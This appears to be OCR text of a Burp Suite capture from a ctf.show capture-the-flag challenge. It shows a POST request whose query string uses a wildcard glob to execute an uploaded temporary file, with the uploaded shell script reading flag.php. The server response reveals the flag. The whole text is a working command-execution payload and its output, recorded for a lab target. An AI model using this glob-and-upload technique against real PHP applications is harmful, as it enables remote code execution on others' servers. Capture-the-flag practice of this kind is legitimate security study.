 Request
Pretty Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 0d169950-9640-4292-a41c-564d7525495c.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------286122753929660108241156586
562
8 Content-Length : 357
9 Origin : http://localhost:63342
10 Connection : close
11 Referer : http://localhost:63342/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------286122753929660108241156586562
15 Content-Disposition : form-data ; name ="file"; filename ="1.txt"
16 Content-Type : text/plain
17
18 #/bin/sh
19 cat flag.php
20 -----------------------------286122753929660108241156586562
21 Content-Disposition : form-data ; name ="submit"
22
23 提交
24 -----------------------------286122753929660108241156586562--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Mon, 06 Mar 2023 11:11:26 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag ="ctfshow{bdeaff3f-37a2-4749-b1ef-64a778dcfc56} ";